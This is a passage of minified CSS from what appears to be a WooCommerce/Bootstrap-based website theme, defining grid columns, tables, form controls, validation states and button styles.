33.33333%;max-width:33.33333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}@media (min-width:1440px){.col-xxl{flex-basis:0%;flex-grow:1;max-width:100%}.row-cols-xxl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xxl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xxl-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xxl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xxl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xxl-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xxl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xxl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xxl-3{flex:0 0 25%;max-width:25%}.col-xxl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xxl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xxl-6{flex:0 0 50%;max-width:50%}.col-xxl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xxl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xxl-9{flex:0 0 75%;max-width:75%}.col-xxl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xxl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xxl-12{flex:0 0 100%;max-width:100%}.order-xxl-first{order:-1}.order-xxl-last{order:13}.order-xxl-0{order:0}.order-xxl-1{order:1}.order-xxl-2{order:2}.order-xxl-3{order:3}.order-xxl-4{order:4}.order-xxl-5{order:5}.order-xxl-6{order:6}.order-xxl-7{order:7}.order-xxl-8{order:8}.order-xxl-9{order:9}.order-xxl-10{order:10}.order-xxl-11{order:11}.order-xxl-12{order:12}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333%}.offset-xxl-2{margin-left:16.66667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333%}.offset-xxl-5{margin-left:41.66667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333%}.offset-xxl-8{margin-left:66.66667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333%}.offset-xxl-11{margin-left:91.66667%}}.table,.shop_table{width:100%;margin-bottom:1rem;color:#323232}.table th,.shop_table th,.table td,.shop_table td{padding:.75rem;vertical-align:top;border-top:1px solid #d7d7d7}.table thead th,.shop_table thead th{vertical-align:bottom;border-bottom:2px solid #d7d7d7}.table tbody+tbody,.shop_table tbody+tbody{border-top:2px solid #d7d7d7}.table-sm th,.table-sm td{padding:.3rem}.table-bordered{border:1px solid #d7d7d7}.table-bordered th,.table-bordered td{border:1px solid #d7d7d7}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}.table-borderless th,.table-borderless td,.table-borderless thead th,.table-borderless tbody+tbody{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#323232;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>th,.table-primary>td{background-color:#d0e0dd}.table-primary th,.table-primary td,.table-primary thead th,.table-primary tbody+tbody{border-color:#a8c6c1}.table-hover .table-primary:hover{background-color:#c1d6d2}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#c1d6d2}.table-secondary,.table-secondary>th,.table-secondary>td{background-color:#feeec1}.table-secondary th,.table-secondary td,.table-secondary thead th,.table-secondary tbody+tbody{border-color:#fee08c}.table-hover .table-secondary:hover{background-color:#fee7a8}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#fee7a8}.table-success,.table-success>th,.table-success>td{background-color:#c3e6cb}.table-success th,.table-success td,.table-success thead th,.table-success tbody+tbody{border-color:#8fd19e}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>th,.table-info>td{background-color:#bee5eb}.table-info th,.table-info td,.table-info thead th,.table-info tbody+tbody{border-color:#86cfda}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>th,.table-warning>td{background-color:#feeec1}.table-warning th,.table-warning td,.table-warning thead th,.table-warning tbody+tbody{border-color:#fee08c}.table-hover .table-warning:hover{background-color:#fee7a8}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#fee7a8}.table-danger,.table-danger>th,.table-danger>td{background-color:#f5c6cb}.table-danger th,.table-danger td,.table-danger thead th,.table-danger tbody+tbody{border-color:#ed969e}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>th,.table-light>td{background-color:#fcfcfc}.table-light th,.table-light td,.table-light thead th,.table-light tbody+tbody{border-color:#fafafa}.table-hover .table-light:hover{background-color:#efefef}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#efefef}.table-dark,.table-dark>th,.table-dark>td{background-color:#c6c6c6}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#949494}.table-hover .table-dark:hover{background-color:#b9b9b9}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9b9b9}.table-active,.table-active>th,.table-active>td{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th,.shop_table .thead-dark th{color:#fff;background-color:#323232;border-color:#454545}.table .thead-light th,.shop_table .thead-light th{color:#495057;background-color:#efefef;border-color:#d7d7d7}.table-dark{color:#fff;background-color:#323232}.table-dark th,.table-dark td,.table-dark thead th{border-color:#454545}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:rgba(255,255,255,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}@media (max-width:1439.98px){.table-responsive-xxl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xxl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control,.woocommerce .input-text{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #C1C1C1;border-radius:.25rem;transition:border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control,.woocommerce .input-text{transition:none}}.form-control::-ms-expand,.woocommerce .input-text::-ms-expand{background-color:transparent;border:0}.form-control:focus,.woocommerce .input-text:focus{color:#495057;background-color:#fff;border-color:#a2c7c0;outline:0;box-shadow:0 0 0 .2rem rgba(88,145,135,.25)}.form-control::placeholder,.woocommerce .input-text::placeholder{color:#848484;opacity:1}.form-control:disabled,.woocommerce .input-text:disabled,.form-control[readonly],.woocommerce .input-text[readonly]{background-color:#efefef;opacity:1}input[type="date"].form-control,.woocommerce input.input-text[type="date"],input[type="time"].form-control,.woocommerce input.input-text[type="time"],input[type="datetime-local"].form-control,.woocommerce input.input-text[type="datetime-local"],input[type="month"].form-control,.woocommerce input.input-text[type="month"]{appearance:none}select.form-control:-moz-focusring,.woocommerce select.input-text:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}select.form-control:focus::-ms-value,.woocommerce select.input-text:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;font-size:1rem;line-height:1.5;color:#323232;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[size],.woocommerce select.input-text[size],select.form-control[multiple],.woocommerce select.input-text[multiple]{height:auto}textarea.form-control,.woocommerce textarea.input-text{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*="col-"]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input[disabled]~.form-check-label,.form-check-input:disabled~.form-check-label{color:#848484}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#28a745}.valid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,.9);border-radius:.25rem}.form-row>.col>.valid-tooltip,.form-row>[class*="col-"]>.valid-tooltip{left:5px}.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip,.is-valid~.valid-feedback,.is-valid~.valid-tooltip{display:block}.was-validated .form-control:valid,.was-validated .woocommerce .input-text:valid,.woocommerce .was-validated .input-text:valid,.form-control.is-valid,.woocommerce .is-valid.input-text{border-color:#28a745;padding-right:calc(1.5em + .75rem)!important;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.was-validated .form-control:valid:focus,.was-validated .woocommerce .input-text:valid:focus,.woocommerce .was-validated .input-text:valid:focus,.form-control.is-valid:focus,.woocommerce .is-valid.input-text:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.was-validated select.form-control:valid,.was-validated .woocommerce select.input-text:valid,.woocommerce .was-validated select.input-text:valid,select.form-control.is-valid,.woocommerce select.is-valid.input-text{padding-right:3rem!important;background-position:right 1.5rem center}.was-validated textarea.form-control:valid,.was-validated .woocommerce textarea.input-text:valid,.woocommerce .was-validated textarea.input-text:valid,textarea.form-control.is-valid,.woocommerce textarea.is-valid.input-text{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.was-validated .custom-select:valid,.custom-select.is-valid{border-color:#28a745;padding-right:calc(.75em + 2.3125rem)!important;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23323232' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right .75rem center/8px 10px no-repeat,#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) no-repeat}.was-validated .custom-select:valid:focus,.custom-select.is-valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.was-validated .form-check-input:valid~.form-check-label,.form-check-input.is-valid~.form-check-label{color:#28a745}.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip,.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip{display:block}.was-validated .custom-control-input:valid~.custom-control-label,.custom-control-input.is-valid~.custom-control-label{color:#28a745}.was-validated .custom-control-input:valid~.custom-control-label::before,.custom-control-input.is-valid~.custom-control-label::before{border-color:#28a745}.was-validated .custom-control-input:valid:checked~.custom-control-label::before,.custom-control-input.is-valid:checked~.custom-control-label::before{border-color:#34ce57;background-color:#34ce57}.was-validated .custom-control-input:valid:focus~.custom-control-label::before,.custom-control-input.is-valid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label::before,.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label::before{border-color:#28a745}.was-validated .custom-file-input:valid~.custom-file-label,.custom-file-input.is-valid~.custom-file-label{border-color:#28a745}.was-validated .custom-file-input:valid:focus~.custom-file-label,.custom-file-input.is-valid:focus~.custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.form-row>.col>.invalid-tooltip,.form-row>[class*="col-"]>.invalid-tooltip{left:5px}.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip,.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip{display:block}.was-validated .form-control:invalid,.was-validated .woocommerce .input-text:invalid,.woocommerce .was-validated .input-text:invalid,.form-control.is-invalid,.woocommerce .is-invalid.input-text{border-color:#dc3545;padding-right:calc(1.5em + .75rem)!important;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.was-validated .form-control:invalid:focus,.was-validated .woocommerce .input-text:invalid:focus,.woocommerce .was-validated .input-text:invalid:focus,.form-control.is-invalid:focus,.woocommerce .is-invalid.input-text:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.was-validated select.form-control:invalid,.was-validated .woocommerce select.input-text:invalid,.woocommerce .was-validated select.input-text:invalid,select.form-control.is-invalid,.woocommerce select.is-invalid.input-text{padding-right:3rem!important;background-position:right 1.5rem center}.was-validated textarea.form-control:invalid,.was-validated .woocommerce textarea.input-text:invalid,.woocommerce .was-validated textarea.input-text:invalid,textarea.form-control.is-invalid,.woocommerce textarea.is-invalid.input-text{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.was-validated .custom-select:invalid,.custom-select.is-invalid{border-color:#dc3545;padding-right:calc(.75em + 2.3125rem)!important;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23323232' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right .75rem center/8px 10px no-repeat,#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e") center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) no-repeat}.was-validated .custom-select:invalid:focus,.custom-select.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.was-validated .form-check-input:invalid~.form-check-label,.form-check-input.is-invalid~.form-check-label{color:#dc3545}.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip,.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip{display:block}.was-validated .custom-control-input:invalid~.custom-control-label,.custom-control-input.is-invalid~.custom-control-label{color:#dc3545}.was-validated .custom-control-input:invalid~.custom-control-label::before,.custom-control-input.is-invalid~.custom-control-label::before{border-color:#dc3545}.was-validated .custom-control-input:invalid:checked~.custom-control-label::before,.custom-control-input.is-invalid:checked~.custom-control-label::before{border-color:#e4606d;background-color:#e4606d}.was-validated .custom-control-input:invalid:focus~.custom-control-label::before,.custom-control-input.is-invalid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label::before,.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label::before{border-color:#dc3545}.was-validated .custom-file-input:invalid~.custom-file-label,.custom-file-input.is-invalid~.custom-file-label{border-color:#dc3545}.was-validated .custom-file-input:invalid:focus~.custom-file-label,.custom-file-input.is-invalid:focus~.custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control,.form-inline .woocommerce .input-text,.woocommerce .form-inline .input-text{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group,.form-inline .woocommerce .coupon,.woocommerce .form-inline .coupon,.form-inline .woocommerce form.cart,.woocommerce .form-inline form.cart,.form-inline .woocommerce .checkout_coupon,.woocommerce .form-inline .checkout_coupon,.form-inline .custom-select{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn,.banner-content a,.search-page .comment-form .form-submit .submit,.woocommerce .button,.woocommerce a.button.alt,.woocommerce button.button.alt,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button,.button.woocommerce-button,.woocommerce-Address-title a.edit,.woocommerce form.woocommerce-ResetPassword .button,.woocommerce #customer_login .form-row .woocommerce-form-login__submit{display:inline-block;font-weight:400;color:#323232;text-align:center;vertical-align:middle;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn,.banner-content a,.search-page .comment-form .form-submit .submit,.woocommerce .button,.woocommerce a.button.alt,.woocommerce button.button.alt,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button,.button.woocommerce-button,.woocommerce-Address-title a.edit,.woocommerce form.woocommerce-ResetPassword .button,.woocommerce #customer_login .form-row .woocommerce-form-login__submit{transition:none}}.btn:hover,.banner-content a:hover,.search-page .comment-form .form-submit .submit:hover,.woocommerce .button:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button:hover,.button.woocommerce-button:hover,.woocommerce-Address-title a.edit:hover,.woocommerce form.woocommerce-ResetPassword .button:hover,.woocommerce #customer_login .form-row .woocommerce-form-login__submit:hover{color:#323232;text-decoration:none}.btn:focus,.banner-content a:focus,.search-page .comment-form .form-submit .submit:focus,.woocommerce .button:focus,.woocommerce a.button.alt:focus,.woocommerce button.button.alt:focus,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button:focus,.button.woocommerce-button:focus,.woocommerce-Address-title a.edit:focus,.woocommerce form.woocommerce-ResetPassword .button:focus,.woocommerce #customer_login .form-row .woocommerce-form-login__submit:focus,.btn.focus,.banner-content a.focus,.search-page .comment-form .form-submit .focus.submit,.woocommerce .focus.button,.woocommerce a.focus.button.alt,.woocommerce button.focus.button.alt,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .focus.button,.focus.button.woocommerce-button,.woocommerce-Address-title a.focus.edit,.woocommerce form.woocommerce-ResetPassword .focus.button,.woocommerce #customer_login .form-row .focus.woocommerce-form-login__submit{outline:0;box-shadow:0 0 0 .2rem rgba(88,145,135,.25)}.btn.disabled,.banner-content a.disabled,.search-page .comment-form .form-submit .disabled.submit,.woocommerce .disabled.button,.woocommerce a.disabled.button.alt,.woocommerce button.disabled.button.alt,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .disabled.button,.disabled.button.woocommerce-button,.woocommerce-Address-title a.disabled.edit,.woocommerce form.woocommerce-ResetPassword .disabled.button,.woocommerce #customer_login .form-row .disabled.woocommerce-form-login__submit,.btn:disabled,.banner-content a:disabled,.search-page .comment-form .form-submit .submit:disabled,.woocommerce .button:disabled,.woocommerce a.button.alt:disabled,.woocommerce button.button.alt:disabled,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button:disabled,.button.woocommerce-button:disabled,.woocommerce-Address-title a.edit:disabled,.woocommerce form.woocommerce-ResetPassword .button:disabled,.woocommerce #customer_login .form-row .woocommerce-form-login__submit:disabled{opacity:.65}.btn:not(:disabled):not(.disabled),.banner-content a:not(:disabled):not(.disabled),.search-page .comment-form .form-submit .submit:not(:disabled):not(.disabled),.woocommerce .button:not(:disabled):not(.disabled),.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button:not(:disabled):not(.disabled),.button.woocommerce-button:not(:disabled):not(.disabled),.woocommerce-Address-title a.edit:not(:disabled):not(.disabled),.woocommerce #customer_login .form-row .woocommerce-form-login__submit:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,.banner-content a.disabled,.search-page .comment-form .form-submit a.disabled.submit,.woocommerce a.disabled.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons a.disabled.button,a.disabled.button.woocommerce-button,.woocommerce-Address-title a.disabled.edit,.woocommerce #customer_login .form-row a.disabled.woocommerce-form-login__submit,fieldset:disabled a.btn,fieldset:disabled .banner-content a,.banner-content fieldset:disabled a,fieldset:disabled .search-page .comment-form .form-submit a.submit,.search-page .comment-form .form-submit fieldset:disabled a.submit,fieldset:disabled .woocommerce a.button,.woocommerce fieldset:disabled a.button,fieldset:disabled .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons a.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons fieldset:disabled a.button,fieldset:disabled a.button.woocommerce-button,fieldset:disabled .woocommerce-Address-title a.edit,.woocommerce-Address-title fieldset:disabled a.edit,fieldset:disabled .woocommerce #customer_login .form-row a.woocommerce-form-login__submit,.woocommerce #customer_login .form-row fieldset:disabled a.woocommerce-form-login__submit{pointer-events:none}.btn-primary,.search-page .comment-form .form-submit .submit,.single-product div.product .summary.entry-summary .single_add_to_cart_button,.woocommerce .button,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce-page button.button,.woocommerce-page a.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button.wc-forward.checkout,.woocommerce-Address-title a.edit,.woocommerce form.woocommerce-ResetPassword .button,.woocommerce #customer_login .form-row .woocommerce-form-login__submit{color:#fff;background-color:#589187;border-color:#589187}.btn-primary:hover,.search-page .comment-form .form-submit .submit:hover,.single-product div.product .summary.entry-summary .single_add_to_cart_button:hover,.woocommerce .button:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce-page button.button:hover,.woocommerce-page a.button:hover,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button.wc-forward.checkout:hover,.woocommerce-Address-title a.edit:hover,.woocommerce form.woocommerce-ResetPassword .button:hover,.woocommerce #customer_login .form-row .woocommerce-form-login__submit:hover{color:#fff;background-color:#4a7971;border-color:#457169}.btn-primary:focus,.search-page .comment-form .form-submit .submit:focus,.single-product div.product .summary.entry-summary .single_add_to_cart_button:focus,.woocommerce .button:focus,.woocommerce a.button.alt:focus,.woocommerce button.button.alt:focus,.woocommerce-page button.button:focus,.woocommerce-page a.button:focus,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button.wc-forward.checkout:focus,.woocommerce-Address-title a.edit:focus,.woocommerce form.woocommerce-ResetPassword .button:focus,.woocommerce #customer_login .form-row .woocommerce-form-login__submit:focus,.btn-primary.focus,.search-page .comment-form .form-submit .focus.submit,.single-product div.product .summary.entry-summary .focus.single_add_to_cart_button,.woocommerce .focus.button,.woocommerce a.focus.button.alt,.woocommerce button.focus.button.alt,.woocommerce-page button.focus.button,.woocommerce-page a.focus.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .focus.button.wc-forward.checkout,.woocommerce-Address-title a.focus.edit,.woocommerce form.woocommerce-ResetPassword .focus.button,.woocommerce #customer_login .form-row .focus.woocommerce-form-login__submit{color:#fff;background-color:#4a7971;border-color:#457169;box-shadow:0 0 0 .2rem rgba(113,162,153,.5)}.btn-primary.disabled,.search-page .comment-form .form-submit .disabled.submit,.single-product div.product .summary.entry-summary .disabled.single_add_to_cart_button,.woocommerce .disabled.button,.woocommerce a.disabled.button.alt,.woocommerce button.disabled.button.alt,.woocommerce-page button.disabled.button,.woocommerce-page a.disabled.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .disabled.button.wc-forward.checkout,.woocommerce-Address-title a.disabled.edit,.woocommerce form.woocommerce-ResetPassword .disabled.button,.woocommerce #customer_login .form-row .disabled.woocommerce-form-login__submit,.btn-primary:disabled,.search-page .comment-form .form-submit .submit:disabled,.single-product div.product .summary.entry-summary .single_add_to_cart_button:disabled,.woocommerce .button:disabled,.woocommerce a.button.alt:disabled,.woocommerce button.button.alt:disabled,.woocommerce-page button.button:disabled,.woocommerce-page a.button:disabled,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button.wc-forward.checkout:disabled,.woocommerce-Address-title a.edit:disabled,.woocommerce form.woocommerce-ResetPassword .button:disabled,.woocommerce #customer_login .form-row .woocommerce-form-login__submit:disabled{color:#fff;background-color:#589187;border-color:#589187}.btn-primary:not(:disabled):not(.disabled):active,.search-page .comment-form .form-submit .submit:not(:disabled):not(.disabled):active,.single-product div.product .summary.entry-summary .single_add_to_cart_button:not(:disabled):not(.disabled):active,.woocommerce 